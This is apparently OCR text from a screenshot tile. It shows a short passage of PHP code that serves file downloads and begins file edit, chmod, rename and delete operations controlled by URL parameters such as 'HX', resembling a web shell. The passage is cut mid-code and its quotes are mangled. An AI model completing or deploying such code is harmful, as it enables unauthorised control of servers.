
filesize($file));
flush();
readfile($file);
exit;
} else {
echo ‘
File not found.
‘;
}
}
// File operations (edit, chmod,
rename, delete)
if (isset($_GET[‘option’])) {
$option = $_GET[‘option’];
$file = $_GET[‘HX’];